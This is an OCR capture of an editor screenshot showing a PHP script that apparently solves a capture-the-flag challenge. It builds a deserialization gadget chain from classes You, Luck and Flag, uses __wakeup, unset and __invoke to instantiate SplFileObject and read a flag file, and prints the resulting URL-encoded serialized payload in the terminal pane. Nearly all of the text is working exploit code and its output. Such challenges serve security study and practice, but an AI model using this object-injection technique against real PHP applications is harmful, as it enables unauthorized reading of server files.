 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
axb.php 2 methods.php
C: > Users > linfe > Desktop > axb.php > PHP IntelliSense > Luck > __get
unset Aa ab .* 第 2 项，共 2 项
20 }
21 }
22
2 references | 0 implementations
23 class You{
4 references
24 public $y1;
0 references | 0 overrides
25 public function __wakeup()
26 {
27 unset($this->y1->y1);
28 }
29 }
2 references | 0 implementations
30 class Flag{
0 references
31 public $SplFileObject = "/FfffLlllLaAaaggGgGg";
0 references | 0 overrides
32 public function __invoke()
33 {
34 echo "May be you can get what you want here";
35 array_walk($this, function ($one, $two) {
36 $three = new $two($one);
37 foreach($three as $tmp){
38 echo ($tmp.'<br>');
39 }
40 });
41 }
42 }
43
44 $flag = new Flag();
45
46 $luck = new Luck();
47 $luck->l1 = $flag;
48
49 $luck1 = new Luck();
50 $luck1->md5 = $luck;
51
52 $you = new You();
53 $you->y1 = new You();
54 $you->y1->y1 = $luck1;
55
问题 2 输出 调试控制台 终端 端口 筛选器(例如 text、!excl...
O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A4%3A%22Luck%22%3A2%3A%7Bs%3A2%3A%22l1%22%3BN%3Bs%3A3%3A%22md5%22%3BO%3A4%3A%22Luck%22%3A2%3A%7Bs%3A2%3
A%22l1%22%3BO%3A4%3A%22Flag%22%3A1%3A%7Bs%3A13%3A%22SplFileObject%22%3Bs%3A20%3A%22%2FFfffLlllLaAaaggGgGg%22%3B%7Ds%3A3%3A%22md5%22%3BN%3B%7D%7D%7D%7D
1 1 0 行 43，列 1 空格: 4 UTF-8 CRLF PHP Go Live 8.2
QL